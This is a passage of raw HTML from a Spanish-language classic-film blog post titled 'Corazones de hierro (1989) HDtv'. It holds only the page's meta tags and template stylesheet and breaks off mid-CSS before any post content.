

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html
body_size: 53273
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.classicofilm.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.classicofilm.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Clasicocine - RSS" href="https://www.classicofilm.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.blogger.com/feeds/7100273982176443033/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.classicofilm.com/feeds/4399098136465821467/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg' rel='image_src'/>
<meta content='https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html' property='og:url'/>
<meta content='Corazones de hierro (1989) HDtv' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/w1200-h630-p-k-no-nu/casualties-of-war.jpg' property='og:image'/>
<title>
Corazones de hierro (1989) HDtv - Clasicocine
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Corazones de hierro (1989) HDtv' property='og:title'/>
<meta content='https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg' property='og:image'/>
<meta content='Clasicocine' property='og:site_name'/>
<meta content='https://www.classicofilm.com/' name='twitter:domain'/>
<meta content='Corazones de hierro (1989) HDtv' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg' name='twitter:image'/>
<meta content='Corazones de hierro (1989) HDtv' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Corazones de hierro (1989) HDtv","url":"https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html","potentialAction":{"@type":"SearchAction","target":"https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Clasicofilm
Author :     Clasicofilm
License:     Free Version
Version:     2.0
----------------------------------------------- */
body{background:#181818;color:#ddd;font:x-small Trebuchet MS;font-size:small;text-align:left;margin:0}
a:link{color:#D04721;text-decoration:none}
a:visited{color:#D04721;text-decoration:none}
a:hover{color:#ccc;text-decoration:none}
a img{border-width:0}
body#layout {
width:800px;
}
body#layout #menu, body#layout #carousel, body#layout #nav-wrapper {
display: none;
}
body#layout #header-wrapper {
width: 100%;
height: auto;
padding: 0;
}
body#layout #header {
float: none;
width: auto;
}
body#layout #outer-wrapper {
margin: 5px 0 0;
}
body#layout #main-wrapper {
width: 65%;
margin: 0;
}
body#layout #sidebar-wrapper {
padding: 0;
width: 35%;
}
.selectnav {display: none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control, a.home-link {
display: none!important;
}
#headermenu,#headermenu1{width:100%;margin:0 auto;padding:0 0px;}
#headermenu1{margin-top:10px;-moz-border-radius:10px 10px 0 0; -webkit-border-radius:10px 10px 0 0; border-radius:10px 10px 0 0;}
#header-wrapper{width:1200px;height:120px;margin:0 auto;padding:0 10px}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{float:left;width:400px;text-align:left;color:#D04721;margin:0}
.header .widget{margin:0 auto;padding:0px 0 0}
#header h1, #header p{line-height:1.2em;text-transform:none;letter-spacing:.1em;font: bold 47px Oswald;text-shadow:0 1px 1px #000;margin:0 auto;padding:5px 5px .15em;color:#ddd;}
#header a{text-decoration:none}
#header a:hover{color:#eee}
#header .description{max-width:100%;text-transform:uppercase;letter-spacing:.01em;line-height:1.2em;font:12px Oswald;color:#ddd;margin:0 auto;padding:0 5px 5px}
#header img {
margin-left: auto;
margin-right: auto;
float: left;
margin-top: 22px;
}
#navbar-iframe{height:0;visibility:hidden;display:none}
#nav-wrapper{font-family:"Tahoma",Palatino,serif;overflow:hidden;padding:35px 0;}
#nav{background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;float:left;margin:0 auto;width:auto;height:23px;padding:5px}
#nav ul{float:left;width:auto;margin:0;padding:0;list-style-type:none}
#nav ul li{float:left;margin-right:5px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#nav ul li a,#nav ul li a:visited{float:left;padding:4px 10px;color:#fff;font:bold 12px Arial;text-transform:none}
#nav ul li a:hover,#nav .selected{background:#D04721;color:#fff;text-decoration:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#main-wrapper{width:920px;float:left;word-wrap:break-word;overflow:hidden;margin-top:10px}
#sidebar-wrapper,#sidebar1-wrapper{padding:20px 0px 0 0;width:360px;float:right;word-wrap:break-word;overflow:hidden}
h2.date-header{margin:1.5em 0 .5em}
.post{margin:10px 10px 10px 0;padding:10px 15px;background: #Fff;border: 1px solid #ddd;overflow:hidden;box-sizing:border-box;}
div#sidebar .widget {
background: #fff;
}
.post .jump-link{display:none}
.post h1,.post h2{font:26px Oswald;line-height:1.2em;margin:.25em 0 0;padding:0 0 4px;color:#b2f03f}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#515151}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#D04721}
.post-body{font:16px PT Sans Narrow;padding-top:0px;line-height:1.3em;margin:0em 0 .7em;  color: #6F6F6F;}
.post-body blockquote{line-height:1.3em;font-style:italic}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Oswald;line-height:1.4em;margin:.75em 0}
.comment-link{margin-left:.6em}
.post img{overflow:hidden;}
.post blockquote{margin: 10px 10px 10px 20px;padding: 10px 15px 10px 15px;line-height: 1.6em;color: #aaa;background:#262626;border-left: 20px solid #111}
.post blockquote p{margin:.75em 0}
/* Comments
----------------------------------------------- */
.comments {margin:10px 0;padding:10px 15px;line-height:1em; }
.comments .comments-content { font-size:12px; margin-bottom:16px; font-weight:normal; text-align:left; line-height:1.4em; }
.comments .comment .comment-actions a { display:inline-block; margin:0; padding:1px 6px;text-decoration:none;background: rgba(0,0,0,.2); font:11px/18px sans-serif; padding:2px 8px; margin-right:10px; }
.comments .comment .comment-actions a:hover { text-decoration:none;color:#fff }
.comments .comments-content .comment-thread ol { list-style-type:none; padding:0; text-align:none; }
.comments .comments-content .inline-thread { padding:0.5em 1em; }
.comments .comments-content .comment-thread { margin:8px 0; }
.comments .comments-content .comment-thread:empty { display:none; }
.comments .comments-content .comment-replies { margin-top:1em; margin-left:40px; font-size:12px; background: rgba(0,0,0,.2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset; }
.comments .comments-content .comment { margin-bottom:16px; padding-bottom:8px; }
.comments .comments-content .comment:first-child { padding-top:16px; }
.comments .comments-content .comment:last-child { border-bottom:0; padding-bottom:0; }
.comments .comments-content .comment-body { position:relative; }
.comments .comments-content .user { font-style:normal; font-weight:bold; }
.comments .comments-content .user a { color:#666; font-size:14px; font-weight:bold; text-decoration:none; }
.comments .comments-content .icon.blog-author { width:18px; height:18px; display:inline-block; margin:0 0 -4px 6px; }
.comments .comments-content .datetime { color:#999999; float:right; font-size:11px; text-decoration:none; }
.comments .comments-content,.comments .comments-content .comment-content { margin:0 0 8px; }
.comment-header {  background: rgba(107, 107, 107, 0.31);
margin: 0 0 5px 5px;
padding: 7px;}
.comments .comments-content .comment-content { text-align:none; }
.comments .comments-content .owner-actions { position:absolute; right:0; top:0; }
.comments .comments-replybox { border:none; height:250px; width:100%; }
.comments .comment-replybox-single { margin-top:5px; margin-left:48px; }
.comments .comment-replybox-thread { margin-top:5px; }
.comments .comments-content .loadmore a { display:block; padding:10px 16px; text-align:center; }
.comments .thread-toggle { cursor:pointer; display:inline-block; }
.comments .continue { cursor:pointer; }
.comments .continue a { display:inline-block; margin:0; padding:1px 6px; text-decoration:none; background: rgba(0,0,0,.2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset; font:11px/18px sans-serif; padding:2px 8px; margin-right:10px; }
.comments .comments-content .loadmore { cursor:pointer; max-height:3em; margin-top:3em; }
.comments .comments-content .loadmore.loaded { max-height:0; opacity:0; overflow:hidden; }
.comments .thread-chrome.thread-collapsed { display:none; }
.comments .thread-toggle { display:inline-block; }
.comments .thread-toggle .thread-arrow { display:inline-block; height:6px; width:7px; overflow:visible; margin:0.3em; padding-right:4px; }
.comments .thread-expanded .thread-arrow { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7Px5Nt2Els_l_YeUzLc6-J_oU9k2cYM_iqMARwaTvbtQeXiKiFTiFsEj1ibSTLjNwPpP7GuHzLD5fGpfaAP5hO0plF7Hzv01hc_Jr11r0-jvIRnx6-u6B682-1xk9hhKU2_K4nbG6zk/s1600/arrow-down.png) no-repeat scroll 0 0 transparent; }
.comments .thread-collapsed .thread-arrow { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQEfiiA-Q_lzTkGYBADWmbYJZm1cYYO-6-8WMynzCIkT96IlDgH4anoIj7D9kQHlGqWVkYI9uhgwDw0fI-c9uWERKvvYb2ZTpB_Pv15pRGTsVaZIQKQmqu9mdg-yh2Eb5WsiC73XgOGE0/s1600/arrow-right.png) no-repeat scroll 0 0 transparent; }
.comments .avatar-image-container { background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtVQhHRY18NzBJNT_v_fetKZ0j31klzOY1o4DWSLp4yLWs69u3ojEMC-6yxkSJlFNOV9d_O2OGR4E2iT80WAtMoBtNSlVACot3e0UPt4plKNXG4RzOYzBFNm6kTZEzd2mUfQyoPfQWPA/s1600/avatar.jpg); background-position:center center; background-repeat:no-repeat;float:left; width:36px; max-height:36px; margin:0; padding:0px; vertical-align:middle; overflow:hidden;border:3px solid #666 }
.comments .avatar-image-container img { width:36px; }
.comments .comment-block { margin-left:48px; position:relative; }
@media screen and (max-device-width:480px) { .comments .comments-content .comment-replies { margin-left:0; }}
#comment-editor {padding:15px;}
#comment-editor{width:95% !important;max-width:95% !important;}
#comment-editor{}
#comment-editor:hover{opacity:2.2;}
#comment-editor{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;}
#blog-pager{clear:both;text-align:center;margin:10px 5px 15px;padding:15px 0 0 10px}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{  width: 80px;
text-align: center;
display: inline-block;
color: #FFF;
font: bold 12px Arial;
text-transform: none;
background: #D04721 ;
margin: 0;
padding: 6px 5px;
}
.feed-links{clear:both;line-height:2.5em}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget {margin:0px 0px 0px;padding:0}
.sidebar h2{  font: 14px Oswald;
color: #fff;
text-transform: uppercase;
margin: 0;
padding: 6px 0 7px 10px;
background: #202020;}
.sidebar{color:#ddd;line-height:1.3em;border-top:none}
.sidebar li{text-indent:0;line-height:1.3em;margin:0;padding:3px 0 4px;}
.sidebar .widget{border:0px solid #333;margin-bottom:25px;padding:0}
.sidebar .widget-content{margin:0 auto;padding:0px 0px}
.sidebar a:link, .sidebar a:visited {
font: 16px Oswald;
color: #525252;
text-decoration: none;
}
.sidebar li a:hover{color:#D04721}
.sidebar ul{list-style:none;margin:0;padding:5px 5px}
#Label1 li {float:left; width:50%;}
.showpageOf{color:#ddd;margin:2px;padding:3px 6px}
.showpageNum a,.showpage a{color:#ffbd31;text-decoration:none;margin:2px;padding:3px 6px}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{color:#ffc800;margin:2px;padding:3px 6px}
.PopularPosts .item-thumbnail {float: right;margin:0 0 0 10px;}
.PopularPosts .item-thumbnail a{height:100px;width:80px;float:left;background-attachment: scroll;background-clip: border-box;background-color: #000000;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUltdVWt7INDAi3ikl9a3YOLzcxDk0DFEpC5VFBy-qdMjj3xugdeTR3RuIp481iFWYQSoV4H_X1X31Uj5ZXd7xc_dymayfxCXiAe-OAr-QlFcwhDf7MhwYgXRcBH7d-YSsYJP9faZeqXc3/s1600/view.png);background-origin: padding-box;background-position: center center;background-repeat: no-repeat;background-size: auto auto;}
#PopularPosts1 li img {margin-right:0;padding: 0;border:0;opacity:1;}
#PopularPosts1 {font-size:10px;padding-bottom:0px;border-top:0}
#PopularPosts1 .item-thumbnail{background:#272727;float:left;margin:0 5px 8px 0;padding:4px;border:1px solid #323232;height:100px;width:190px}
#PopularPosts1 ul{padding-top:10px}
#PopularPosts1 ul li {list-style-image: none;list-style-type: none;display:inline;}
#PopularPosts1 li img{  height: 100px;
width: 190px;
object-fit: cover;}
.switch{height:25px;color:#000;margin:0 0 0 10px;padding:5px 10px 10px;text-transform:uppercase;}
.switch-left{width:360px;float:left;margin:0 auto;padding-bottom:5px;font:20px Oswald;color:#D04721}
.switch-right{width:120px;float:right;margin:0 auto;padding-top:7px}
.switch a{border:1px solid #999;font:11px Arial;padding:3px 8px 3px 25px;text-transform:none;color:#999}
a.bar_view{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0GJwRWBiey3RfMJfxr2ROb9sST7S_yU_5P5YMDygPQkAPaUG8sLfVK18JIFrGGqM4CDTjBsD5otPvZdK2E48RzGLLbuBxwln5pExqovb-9z9nC0qVSVDzHVjQ2Tf2S8trBM6d6ehVR5-n/s1600/drid.gif) no-repeat 3px center}
a.dat_view{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv07fnClZ_Mk-jpcoXjVQgeFnCc-avepXbNLpvwdyVSm433hNBaSw_uHZP6zwFjKnWICYzoZ2bjXBIqlIzQ4o-rDfmFKah_V0-m43o5rjc5KHeiQMInxpWd4_bZ42Z_LcYbUGN-5rFIl_M/s1600/listed.gif) no-repeat 3px center}
.switch a.active{background-color:#fff;border:1px solid #999;color:#111;cursor:default}
li.active a {
color: #333;
}
#outer-wrapper{width:1290px;text-align:left;font:12px Arial;margin:0 auto;padding:10px;}
.footer h2{font:14px Oswald;padding-bottom:8px;margin-bottom:10px;line-height:1.3em;text-transform:uppercase;color:#D04721;border-bottom:1px solid #323232}
.footer{color:#aaa;line-height:1.3em;font:normal 12px Arial}
.footer ul{list-style:none;color:#EAE9E8;margin:0;padding:0}
.footer li{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvL3kbJAdQbe8zxL_N8G458muVw2_8oxyy5wWlnSLTFQrKGg_6PL4K_nF-yjKIJriG64sIOC1k6Qf_etWKrEytVGFIg5Q_UiYjyCa4sVkKE6szfmpXC-5VgufYg8TWb4gHTaqPKumveN8W/s1600/bullet.png) no-repeat 1px 5px;font:normal 12px Arial;color:#626262;text-indent:0;line-height:1.2em;margin:0;padding:2px 0 3px 17px}
.footer a:link,.footer li a:visited{color:#D04721;text-decoration:none}
.footer li a:hover{color:#fff}
.footer .widget{margin:0 0 8px;padding:6px 0;text-shadow:1px 1px 2px #000}
.footer .widget-content{padding:0 auto}
.picfooter{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJxyoS-dAFktDid8vkoz7F2XxXq9D_hRobNlsCwa29-OZIGvJmcyMkO0TzzdF2EnDGvg9zb1dEY8gz8vjihOYSlaCGdhs4shVSLYKZMuWqtnAGR4i1EI50WNOb5EVFLJgLdUOpNor2eSs/s1600/header-overlay.png) no-repeat bottom center;width:1200px;margin-left:auto;margin-right:auto;text-align:center;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif}
#footer-wrapper{width:950px;text-align:left;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;margin:0 auto;padding:0 10px}
#footer1-wrapper{width:300px;float:left;word-wrap:break-word;overflow:hidden}
#footer2-wrapper{margin-left:10px;width:310px;float:left;word-wrap:break-word;overflow:hidden;padding:0 10px}
#footer3-wrapper{width:300px;float:right;word-wrap:break-word;overflow:hidden}
.creditwrap{  width: 1200px;
margin: 0 auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjidSdKuSUmu6h3bDwKs1Cm2vaS9iCbMq_24hDglr8GElrybrUzXBXgDfuB49Ou51vpX4MPUd-lDZU32NJ8x5Nof4AB4WPv4A1uk0YX5VK4_XzklC6W7IqzQ5XHxxAkAkFekpjRH8ccrLfV/s1600/border.gif) repeat-x;
padding: 12px 0 0;}
.credit{width:1200px;line-height:1.6em;text-align:center;font-family:Arial;font-size:11px;color:#ddd;overflow:hidden;clear:both;margin:0 auto;padding:10px 0}
.credit a:link,.credit a:visited{color:#ddd;text-decoration:none}
.credit a:hover{color:#D04721;text-decoration:none}
.menu,.menu ul,.menu li,.menu a{border:none;outline:none;margin:0 auto;padding:0;z-index:999}
div#slide1 h2 {
display: none;
}
#menu{width: 100%;
height: 55px;
background: #131313;
border-top: 4px solid #202020;}
.menu1{width:1200px;
height: 55px;  margin: 0 auto;}
.menu{float:left; width:75%}
.menu li{position:relative;list-style:none;float:left;display:block;height:45px}
.menu li a{  padding: 14px 28px 14px 10px;
text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
font-size: 20px;
line-height: 30px;
font-family: 'Fjalla One', sans-serif;
color: #ffffff;
height: 30px;
text-transform: uppercase;
display: block;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.menu > li:first-child > a{padding:14px 22px 8px 10px}
.menu li:hover > a{color:#D04721}
.menu ul{position: absolute;
top: 55px;
left: 0;
opacity: 0;
background: #131313;
width: 180px;
-moz-transition: opacity .25s ease .1s;
-o-transition: opacity .25s ease .1s;
-ms-transition: opacity .25s ease .1s;
transition: opacity .25s ease .1s;}
.menu li:hover > ul{opacity:1}
.menu ul ul {
left: 100%;
top: 0;
}
.menu ul li{height:0;overflow:hidden;-webkit-transition:height .25s ease .1s;-moz-transition:height .25s ease .1s;-o-transition:height .25s ease .1s;-ms-transition:height .25s ease .1s;transition:height .25s ease .1s;padding:0;}
.menu li:hover > ul li{height:30px;overflow:visible;padding:0}
.menu ul li a{color:#fff;font:14px Arial;width:120px;margin:0;padding:6px 0 6px 30px;text-shadow:none;box-sizing:border-box;width:100%;}
.menu > ul > li:first-child > a{padding:6px 14px  6px 30px}
.menu ul li:last-child a{border:none}
.menu li li {
width: 100%;
display: block;
}
.menusearch{width:240px;float:right;margin:0 auto;padding:0 auto}
.searchform {margin-top:0px;display: inline-block;zoom: 1;*display: inline;padding:0;background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;width:202px;height:30px; overflow:hidden}
.searchform input {font:italic 12px Arial;color:#aaa;line-height:30px;height:30px;padding:0;margin:0;}
.searchform .searchfield {background:#fff;padding:0 0 0 6px;margin:0;width: 195px;height:30px;border:0px;outline: none;line-height:30px;}
.searchform .searchbutton {border:none;margin:0;padding:0;font-size:12px;height:30px;width:30px;}
.readmorecontent{float:right;margin:15px 5px 0 0;padding:2px 0}
.readmorecontent a{color: #999;border-width: 1px;border-style: solid;border-color: #000; background: #333;background: -moz-linear-gradient(#222, #000);background: -webkit-gradient(linear, left top, left bottom, from(#222), to(#000));background: -webkit-linear-gradient(#222, #000);background: -o-linear-gradient(#222, #000);background: -ms-linear-gradient(#222, #000);background: linear-gradient(#222, #000);  text-decoration:none;font-size:14px;padding:5px 8px;text-shaadow:1px 1px 1px #000}
.readmorecontent a:hover{text-decoration:none;color:#fc0;border-right:1px solid #333;border-bottom:1px solid #333}
#related-posts{float:left;width:auto;}
#related-posts h3{background:none;font:16px Oswald;font-weight:400;padding:3px;color:#D04721}
#related-posts .maskolis_img {padding:0px 0px;width:157px;height:200px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;margin:10px 7px 5px}
#related-posts .maskolis_img:hover{opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.item-snippet {
color: #787878;
}
#carousel {    background: #202020;
width: 100%;
position: relative;
float: left;
margin: 0px 0px;
padding-top: 20px;
height: 340px;
overflow: hidden;}
#carousel .judul{   margin: 10px;
font: 18px Oswald;
color: #fff;
background: #202020;
padding: 5px 0 5px 15px;}
#carousel .container {position: absolute;left: 0px;width: 1200px;  overflow: visible!important;margin-left: -156px;}
#carousel ul{width:10000px;position: relative;overflow:hidden;margin-top:0px;}
#carousel ul li {display: inline; float: left; margin:1px 7px 2px 10px;  width: 220px; overflow: hidden;height:320px;background: #202020;}
#carousel .thumb{}
#carousel #previous_button {
left: 18px;
background-position: 0 0;
position: absolute;
height: 60px;
width: 60px;
background: rgba(0, 0, 0, 0.77);
top: 50%;
border-radius: 50px;
margin-top: -30px;
z-index: 10;
font-size: 33px;
color: white;
text-align: center;
box-sizing: border-box;
padding-top: 10px;
}
#carousel #next_button {
right: 18px;
position: absolute;
height: 60px;
width: 60px;
background: rgba(0, 0, 0, 0.77);
top: 50%;
border-radius: 50px;
margin-top: -30px;
z-index: 10;
font-size: 33px;
color: white;
text-align: center;
box-sizing: border-box;
padding-top: 10px;}
div#next_button:before {
font-size: 31px;
color: #FFF;
content: "\f105";
font-family: "FontAwesome";
}
div#previous_button:before {
font-size: 31px;
color: #FFF;
content: "\f104";
font-family: "FontAwesome";
}
#carousel #next_button:hover, #previous_button:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#carousel ul li a.slider_title{color:#ccc;display:block;text-align:center;font:bold 11px Arial}
#carousel ul li a.slider_title:hover{color:#D04721}
.filmBlock {
height: 305px;
width: 220px !Important;
float: left;
position: relative;
transition: .3s height ease , .3s margin-top ease;
margin-left: 8px;
overflow: hidden;
}
.filmBlock img {
width: 100%;
min-height:345px
height: 100%;
object-fit:cover;
transition: .3s all ease;
position: relative;
z-index: 2;
}
.filmBlock .views {
position: absolute;
bottom: 0;
transform: rotate(150deg) scale(0);
left: 0;
opacity: 0;
color: white;
transition: .3s .2s all ease;
padding-top: 13px;
font-size: 18px;
width: 100%;
height: 39px;
background: rgb(32, 32, 32);
z-index: 3;
text-align: center;
}
.filmBlock .title {
position: absolute;
bottom: 0;
right: 0;
width: 100%;
background: rgba(0, 0, 0, 0.9);
z-index: 3;
color: white;
text-align: center;
font-size: 13px;
padding: 6px;
box-sizing: border-box;
transition: .6s transform ease , opacity .3s .2s;
}
.filmBlock:hover img {
transform: scale(1.2);
}
.filmBlock:hover .views {
-webkit-animation: bounceInRight 1s both ease;
